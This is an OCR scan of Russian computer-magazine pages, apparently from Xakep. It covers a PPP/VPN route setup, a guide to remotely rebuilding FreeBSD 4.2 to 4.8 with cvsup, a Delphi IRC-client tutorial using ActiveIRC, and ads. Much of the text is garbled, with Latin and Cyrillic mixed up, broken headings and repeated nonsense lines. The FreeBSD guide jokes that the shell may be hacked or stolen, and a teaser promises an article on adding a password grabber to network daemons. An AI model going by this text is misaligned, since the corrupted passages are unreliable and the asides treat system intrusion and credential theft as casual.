/sbin/route del default /sbin/route add default gw \$IPREMOTE

Аналогично оформляется файл /etc/ppp/ipup.down, после исполнения которого будет возвращен старый дефолтовый маршрут.

Если все работает, остается добавить запуск pppd в загрузочный скрипт и радоваться жизни - соединение будет активизироваться при каждом старте машины. Еще раз напомню - не забудь добавить подгрузку ppp\_mppe B /etc/modules, иначе pppd не поймет алгоритма шифрования.

#### BCEM СПАСИБО, ВСЕ СВОБОДНЫ

В этом материале я постарался дать максимум инфы о поднятии VPN-сети (как серверной, так и клиентской части). Разумеется, всего я сказать не мог, так что если у тебя что-то не получится, не отчаивайся, а исправляй ошибки. В конце концов, VPN взлетит ;). И помни - истина где-то в логах!  $\Gamma$ 

#### в продаже С 25 НОЯБРЯ



#### Атанда! Читай в ближайшем номере "Хули"!

 $KAPTA$ где всегда тепло и солнечно

ВАНЯ МОРОЗ: самый добрый на свете доктор

КАПОЭЙРА: боевые танцы вольных народов

СДЕЛАЙ САМ: Разукрашиваем футболки

COBPEMEHHOE PAECTBO: оно повсюду

КАК НЕ УМЕРЕТЬ МОЛОДЫМ: Венболезни

ВАНДАЛИЗМ: как гадили друг другу наши предки

ΠΡΑΗΚ: жертва Освенцима

ДЕСТРОЙ: оставь свой след!



fohmkconq *//www.comq* //www.com/

<u> De Santa Carlos de Santa Carlos de Santa Carlos de Santa Carlos de Santa Carlos de Santa Carlos de Santa Carlos de S</u>

Докучаев Дмитрий aka Forb (forb@real.xakep.ru)

Œ—‹

# **Q PACCTOSHW**

ереустановка системы всегда была изнуряющей проблемой для пользователя или сетевого администратора. Появление новой Версии знаменовапось новыми возможностями операционки, а также патчингом старых багов. Установить OS на сервер, который не допжен выключаться более чем на одну минуту - большая проблема. Но не для FreeBSD.

#### "УДАЛЕННЫЙ CVSUP ЛЮБИМОЙ СИСТЕМЫ

**Kalled Streets** 

 $\overline{\mathbf{I}}$ 

<u>mpimmini</u>

ак ты думаешь, почему платформу BSD так полюбили администраторы? Ведь она сильно отличается от старого доброго Linux как синтаксисом команд, так и своим устройством. Одним из преимуществ

BSD (FreeBSD, в частности) перед другими сетевыми операционками является cvsup синхронизация исходных текстов системы. Такая поддержка позволяет не только об-НОВЛЯТЬ ОТДЕЛЬНЫЕ КОМПОНЕНТЫ СИСТЕМЫ, но и всю ось в целом, что очень удобно.

#### $\blacktriangle$  KAK 3TO PA50TAET?

Принцип вышеописанной организации довольно прост. На отлельных серверах по всему миру устанавливается демон cvsupd, в задачи которого входит обмен данными между клиентом по специальному протоколу. Приложение соединяется с сервером и просит показать ему последние изменения в исходных текстах системы. Синхронизация с содержимым каталога /usr/src (с исходниками фряхи) позволяет экономить трафик и не стягивать уже имеющиеся файлы. Ах да, совсем забыл - перед запуском cvsup адми-

нистратор должен составить конфиг для клиента, где указывается, что именно необходимо обновить. После такой процедуры осуществляется переход в "/usr/src/проект" и компиляция сишных файлов. Здесь нет ничего хитрого.

#### **EGOPKA CNCTEMBI**

Как я уже говорил, с появлением cvsup быстрая переустановка системы становится возможной. Даже удаленно. Поэтому моя задача - описать процесс именно ремоутного апдейта системы. Конечно, это рискованно - один неверный шаг, и контакт с операционкой будет потерян. Но кто сказал, что ты ошибешься? ;) Итак, представим: ты имеешь доверенный (скарженный, сворованный, подаренный - нужное подчеркнуть) шелл с поднятой на нем FreeBSD 4.2. На момент установки это была чуть ли не самая стабильная система, но спустя несколько лет все изменилось. Операционка оказалась дырявой, а накладывать патчи на каждый ее компонент весьма гиморно. Выход один - переустановка. Последняя на сегодня стабильная версия 4.8-RELEASE. Ее тексты мы и будем накладывать на текущую фряху.

#### $\blacktriangle$  KNMEHTCKAS 4ACTЬ

Не торопись переходить к составлению конфа и процессу синхронизации. Перед этим необходимо собрать клиент cvsup. Воспользуемся услугами портов, хотя версия, которую испечет make, будет непригодной для использования. Это связано со старой базой портов (посмотри еще раз на релиз нашей фряхи), а также с изменением протокола обмена в новой версии клиента. Но из-за туевой хучи зависимостей, сборка зависимостей из портов будет наилучшим вариантом. Переходим в папку /usr/ports/net/cvsup и отдаем команду "make depends". Умная система соберет базу m3, необходимую для клиента. Теперь можешь компилировать клиент. Для этого скачай свежий cysup по алресу http://people.freebsd.org/~jdp/s1g/cvsup-snap-16.1e.tar.gz и распакуй архив. Компилировать клиент нужно с опцией -WITHOUT X11,

чтобы не устанавливать ненужные библиотеки ХFree (приложение способно поддерживать гуевую оболочку). Для этого используется команда make -DWITHOUT X11. Когда клиент будет успешно скомпилен, можно переходить к следующему шагу - составлению конфа.



#### KOHO-OAЙ ПЛЯ CVSUP \*default host=cvsup.ru.FreeBSD.org \*default base=/usr \*default prefix=/usr \*default release=cvs tag=RELENG\_4\_8 \*default delete use-rel-suffix \*default compress src-all

Привести скучный листинг конфигурационного файла без разъяснения опций ничего не сделать. Подобные строки ты можешь найти в каталоге / usr/share/examples/cvsup. Поэтому я счел нужным указать значение каждой строки конфига. Параметр \*default host несет за собой хост, с которого будет производиться скачивание нужных файлов для новой системы. В нашем случае - русский сервер с поднятым на нем cvsupd. \*default base и \*default prefix - директории, в которые будут скидываться и инсталлироваться закачанные файлы. \*default release, как ты уже догадался, означает версию новой системы. В нашем случае -RELEASE ENGLISH 4.8. \*default delete userel-suffix - рекомендуемые параметры. Объяснять их значения не буду ;). \*default compress устанавливается при слабом канале в инет либо при экономии трафика. src-all - тип обновления. В нашем случае вся система. Могут встречаться также значения src-bin, src-ports и т.п. За расшифровкой обращайся к мануалу.

#### $\blacktriangle$  ha ctapt!

Когда все сделано верно, можешь запускать cvsup. Этот шаг не требует траты нервов :), даже при самом неудачном раскладе система не пострадает. Запускать клиент мы булем с лвумя параметрами - лебаг и путь к конфу. Verbose output нам нужен для полного контроля над процессом, что никогда не бывает лишним. Итак, командуем:

# cvsup -g -L 2 /path/to/your/cvsup.conf.

После успешного коннекта на сервер консоль преобразуется выводом от diff, который синхронизирует удаленные и локальные тексты системы. Длительность процесса зависит от объема инсталлированных СЫРЦОВ СИСТЕМЫ, а ТАКЖЕ ОТ КАНАЛА В ИНЕТ. У меня ушло около 20 минут.

Когда клиент закончит работу, ознакомься с последними его сообщениями. Возможно, отключение было вызвано некорректной работой либо сбоем в протоколе (лично я такого не встречал, но это вполне реально). Если этого не произошло - мо-



жешь смело переходить к следующей пронелуре.

#### $\blacktriangle$  CTPOMM MMP

Следующий шаг, который необходимо сделать - отдать команду построение мира, то есть всей системы. Но прежде следует выполнить несколько важных действий, чтобы лишний раз обезопасить себя от фатального завершения сборки. Перво-наперво релактируем файл /etc/make.conf (при его отсутствии скопируй конф из /etc/defaults). В нем надо раскомментировать опции CFLAGS и NOPROFILE. Это нужно, чтобы обходить построение библиотек для профилирования. Вообще, команда make перечитывает этот файл перел исполнением команд. Следующим шагом будет подготовка бинарных файлов. Лело в том, что из-за устаревшей версии системы некото-DHE HOBHE OUIJMA KOMAHJ MOLAT OKA3ATLCA неопознанными. Яркий пример - в конце выполнения buildworld используется бинарник dd с опцией оsync, которая отсутствует в лефолтовой поставке dd. Выхолов два: либо переустановить dd, либо портировать его из другой фряхи, версия которой выше.

Вроде все готово, и самое время приступать к ответственному шагу - команде make buildworld, которая соберет новую систему. Переходим в каталог /usr/src и выполняем команду. Можно указать опцию -j4 (так рекомендует HandBook), что влечет за собой создание четырех подпроцессов команды make. При достаточно мощной машине такая опция даст выигрыш во времени сборки. Наберись терпения: процесс занимает от получаса до трех-четырех часов. Все зависит от конфигурации. В лю-

#### **MCNONL3OBAHME SCREEN**

 $\Gamma$  сли возникает необходимость разорвать соединение с сервером во время компиляции, используй приложение screen. Оно поможет тебе продолжать компиляцию, даже когда тебя нет на консоли. Просто набери screen и работай как обычно. После возвращения на сервер набирай команду screen -r, и тебя вернет на псевдотерминал, с которого завершилась работа.





Самостоятельное редактирование Makefile'ов и прочих скриптов с целью избежания фатальных завершений, как правило, не приводит ни к чему хорошему.

бом случае, он должен завершиться нормально (либо ошибкой, которая довольно легко исправляется).

#### $\blacktriangle$  ядерные настройки

Разумеется, новая FreeBSD 4.8 не будет работать со старым ядром. Поэтому тебе придется пересобрать кернел, прежле чем инсталлировать свежескомпиленные бинарники. С этим процессом также связан ряд тонкостей. Во-первых, стандартным путем ядро не скомпилится. Система выругается на несовместимость версий, когда ты наберешь команду "config KERNELCONF". Но об этом чуть ниже. Во-вторых, нужно грамотно отредактировать конфиг (по дефолту GENER-IC) ядра. Он находится в каталоге /sys/i386/conf. Не буду давать тебе наставлений по настройке твоего ядрышка, лишь скажу - выкинь ненужные девайсы (зачем тебе тратить на это лишнюю память?), а также прослели за важными опциями (я, например, напрочь забыл врубить SMP и временно лишился одного процессора;)). Короче, удели конфу максимум внимания.

И, наконец, после того как конфиг грамотно отредактирован, возвращайся в каталог /usr/sys и выполняй команду make buildkernel. Умная система соберет новый config для файла, а лишь затем скомпилирует исходные тексты ядра. Если все прошло без ошибок (как ни странно ;)), можешь инсталить ядро в систему. Это делает команда make installkernel. Внимание, еще раз убедись, что ошибок не было! Самостоятельное редактирование Makefile'ов и прочих скриптов с целью избежания фатальных завершений, как правило, не приводит ни к чему хорошему.

**E** При возникнове **НИЙ ОШИЙОК И ИХ** успешном исправ-**Лении, используй** ОПЦИЮ - DNOCLEAN **К** КОМАНДЕ make. При этом процесс **ΚΟΜΠΗΠΘΙΙΜΗ ΠΩΟ-ДОЛЖИТСЯ С МЕСТА** ошибки, а не с самого начала.

⊿ Иногла бывает. ЧТО С**ервер ОТКЛО-НЯЕТ ПОДКЛЮЧЕНИЕ из-за максималь HOLD KOUNNACTES** ПОЛКЛЮЧ<del>АННЫ</del>Х пользователей. Если такая ситуация возникла, подожди **Немного, либо** смени сервер. Вообще, сервер необходимо выбирать в зависимости от географического **Местоположения** машины, на которой обновляется система.

*A* **FOUL THE CTOUK-НУЛСЯ С КАКИМИ-ЛИ**бо ошибками при КОМПИЛЯЦИИ - МЫЛЬ мне. Я обновил 5 серверов и видел ряд ошибок, кото**рые исправил за Несколько минут.** Так что. возможно я тебе помогу ;).

# **3HATЬ O**





### КАЖДЫЙ МЕСЯЦ С ФИЛЬМОМ НА DVD

#### **ДРУГИЕ ВОЗМОЖНОСТИ ОБНОВЛЕНИЯ**

**П** ОМИМО CVSUP, СУЩЕСТВУЮТ И ДРУГИЕ СРЕДСТВА Обновления.<br>П Правда, пока только на уровне отдельных пакетов. Ярким примером служит система Alt Linux Master, в которой есть бинарник apt-get, позволяющий скачивать (синхронизировать) новые версии проектов с FTP-серверов.



#### **WXWEMERGHME**

Если ты выполнил все вышеописанные действия, то считай, что система почти собрана. Осталось лишь проинсталлировать свежие бинарники. Это делает команда make installworld. Процедура занимает около 15 минут и является почти послелним шагом. Ошибки на этом этапе могут иметь место лишь в том случае, если были фатальные исходы на предыдущих. Лично у Меня не возникло никаких сложностей при инсталляции. Но случаи бывают разные. И, наконец, последним шагом к ребуту будет запуск скрипта mergemaster. Этот файл создан специально для процесса синхронизации между старыми и новыми файлами. Запустив mergemaster без параметров, ты увидишь список конфов, которые подверглись изменению. В конце просмотра скрипт спросит тебя - удалить новый файл и заме-НИТЬ ИМ СТАРЫЙ ИЛИ ОСТАВИТЬ СВЕЖУЮ КОНфигурацию. Рекомендуется ничего не удалять (если на это нет особых причин).

После изнурительных запросов mergemaster осведомится о том, удалить ли ему временные файлы. Отвечай подтверждением, и скрипт завершит свою работу. Теперь настало время для ребута (надеюсь, что не последнего).

#### $\blacktriangle$  REBOOT - QENO CBATOE

Что ж, можешь смело писать reboot и судорожно пинговать сервер в ожидании его возвращения ;). Если процесс поднятия системы прошел без ошибок - волноваться не о чем - фряха загрузится с полпинка. Иначе могут возникнуть проблемы ;). В любом случае, система будет пытаться бутнуть старое ядро, которое называется /kernel.old. Так что у тебя будет возможность узнать ошибку загрузки и исправить ситуацию. Посмотри вывод команды uname - г. Должен быть ответ "4.8-RELEASE". Если это так спешу тебя поздравить - ты только что собрал систему и обезопасил себя от злобных хакеров, ищущих баги в старых операцион-



ках. Напоследок удали каталог /usr/obj (зеркало /usr/sys), а также выполни make clean (сэкономишь кучу места) в установочной директории. Как видишь, в cvsup нет ничего сложного. Более того, это удобно. Как я уже упоминал, пересбор СИСТЕМЫ ПОЗВОЛЯЕТ держать сервер практически в вечном онлайне. чего и добиваются опытные сисадмины.  $\Box$ 

#### www.rambler.ru





KOДИНГ **ПЕЦЕНИЗМОВОЛОГИЯ С С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С 1999 ГОДИНИЗМОВОЛОГИЯ С** 

СЛИ ПОМНИШЬ, ПАРУ МЕСЯЦЕВ НАЗАД Я ПРЕДЛОЖИЛ ЧИТАТЕЛЯМ ПРИДУМАТЬ СВОЮ ТЕМУ ДЛЯ КОДИНГА. **И**, СООТВЕТСТВЕННО, УДОВЛЕТВОРИТЬ САМЫЕ ПОПУЛЯДНЫЕ ТДЕбОВАНИЯ В СВОЕЙ СТАТЬЕ. НАСТАЛО ВДЕМЯ ВОПЛОТИТЬ ЭТОТ ПЛАН В ЖИЗНЬ. СЕГОДНЯ МНЕ В ДУКИ ПОПАЛО ПИСЬМО ОТ "ViT" (noginsk@rambler.ru). Он предпожип мне рассказать о создании своего IRC-клиента с использованием компонента ActiveIRC. Что ж, я просто не могу ему отказать :). Å FREED HASAAR A TIPER (ROOK MAT VIRTRED ARM DIRAKTER DE ROOP TERTY AGRIS ARMANIA, N. G. CODTBETETERENNO, YAOKBETERD

#### *MCNOOHEHME ЖENQHMÄ ЧИТАТЕЛЕЙ*

DELPHI

(WWW)

<u>и</u> www.faqs.org/rfcs/rfc1459.html - полная информация об IRC-протоколе. К сожалению. на английском.

**⊿ www.torry.net/irc.htm - коллекция компонентов для IRC-клиентов и** серверов. Есть и наши разработки.

**⊿** irc.iatp.by - много информации об RFC 1459, в том числе и о

дополнениях - СТСР protocol и IRCX. Последний формат распростран так и не получил, но прочитать о нем полезно.

Õ

а самом деле, есть много способов написания IRC-клиента. Во-первых, это прямая работа с IRC-протоколом. Дело весьма напряжное, и помочь в нем тебе сможет либо старый добрый Indy, либо библа WSocket из комплекта

интернет-компонентов ICS (Internet Component Suite). Собственно, если пос-**МОТРЕТЬ НА WWW.torry.net/irc.htm - список наибо**лее популярных IRC-компонентов, можно обнаружить, что большая их часть именно так и поступает - использует Indy либо WSocket. Заметь, при этом они не стесняются требовать у тебя десятки долларов за использование их софта. Компонент ActiveIRC лишен этого недостатка, поэтому именно про него я сегодня и расскажу.

#### ACTIVEIRC COMPONENT

Представляет он собой обычный бесплатный ActiveX компонент. В поставку компонента входит файл "ActiveIRC installer.exe" плюс документация. По большому счету, никакой документации к нему и не требуется - все предельно ясно, но для интереса можно и озна-КОМИТЬСЯ - ТАМ ЕСТЬ ОПИСАНИЕ НЕСКОЛЬКИХ ПОлезных функций.

После запуска обозначенного ехе-файла тут же появится сообщение... об удачной установке. Но радоваться еще рано, т.к. если ты запустишь Delphi и откроешь в компонентах вкладку "ActiveX", то, разумеется, ничего не найдешь. Почему? Да потому, что

разбаловались Вы, батенька, и привыкли, что инсталлятор делает все за Вас. На самом же деле он только переносит свой OCX файл в WINDOWS\SYSTEM, а регистрировать его придется уже ручками: component -> import ActiveX control -> ActiveIrc ActiveX - > выбрать файл Activeirc.ocx из системного каталога и инсталлировать его.

Теперь он появится во вкладке ActiveX, и его можно смело класть на форму.

#### CREATE FORM

.<br><sub>I</sub>gp (alexander@real.<u>xakep.</u>

- CLIENT

Наша форма будет довольно простой, состоящей из следующих элементов: 4 компонента Edit, 4 Кнопки, 3 Label, 1 Memo и собственно сам ActiveIRC. Результат формы смотри на рис.1.



А теперь проставим названия:

Label1 - свойство "caption" - "Сервер:" Label2 - свойство "caption" - "Порт:" Label3 - свойство "caption" - "Ник:" Button1 - свойство "caption" - "CONNECT" Button2 - свойство "caption" - "JOIN" Button3 - свойство "caption" - "Leave" Button4 - свойство "caption" - "Сказать"

IRC-CLIENT HA DELPHI



#### <sup>ст.94</sup> иовыряем сетевые демоны и на народно

Разбираем исходные коды популярных СЕТЕВЫХ ДЕМОНОВ И ИНТЕГРИРУЕМ В НИХ свою паролевыдиралку.



Правда, здесь я прописы-RAJO HA BCA CROЙCTBA, A TOJILко те, без которых трудно обойтись. Далее вызовом метода Connect запускаем процесс соединения.

дался, главным компонентом у нас будет Memo1. Именно в нем будут отображаться все сообщения. А поскольку каждое сообще-

ние - это уже событие (я имею в виду Event), давай создадим необходимые обработчики:

**△ OnConsole** - как только ты получаешь очередную порцию данных, например, служебная инфа от сервера, активизируется это событие. Единственное, что оно может дать - это переменную text, содержащую в себе само сообщение, поэтому пиши: memo1.lines.add (text);

▲ OnIRCReady - когда IRC-сервак будет готов принимать твои команды и свойство IsConnected примет значение TRUE, вызывается этот Event. В его обработчик достаточно написать, допустим, уведомление об этом:

Memo1.Lines.Add ('Готов к труду и обороне!');

▲ OnMessage - сообщение, отправленное любым пользователем на канале, активирует этот Event. Естественно, что и возвращает он нам: channel - имя канала, user -

Как ты, наверное, догание. В его обработчик я написал:

ге будет приплюсовываться имя канала, с которого она отправлена. Это необходимо, если пользователь беседует на нескольких каналах, а при этом лля чата используется всего одно окно. Вот пример такого сообщения:

(#Xakep)Petrovis> Да, наш админ тоже этим страдает :).

ник юзера, text - собственно само сообще-

Заметь, что в этом случае к каждой месса-

memo1.Lines.Add('('+channel+')'+user+'> '+text);

▲ OnPrivateMessage - если какой-нибудь пользователь соизволил сделать на тебя /msg, т.е. отправить личное сообщение, придется обработать этот Event. Как это сделать - решать тебе (тут большой простор для фантазии, особенно для бывалого скриптера), но я сделал просто:

memo1.Lines.Add('Приват от '+user+'--> '+text);

**⊿ OnUserJoins** - в его обработчик ты можешь записать реакцию на приджойнившегося к каналу юзера. Я сделал простое увеломление:

memo1.Lines.Add('Пришел товарищ  $'t$ -user $+$ ' на канал: ' $+$ channel $+$ '!'):

Ничто не мешает тебе сделать автоматическое приветствие в духе:

IF User = 'Petya' then ActiveIRC.Say (Edit5.text, 'Привет, уважаемый! Давно ждал тебя :)');

При этом разработчики не стесняются требовать у тебя десятки долларов за использование их софта.

**Al/er/Hedia** 

#### свотра (слувай | записывай

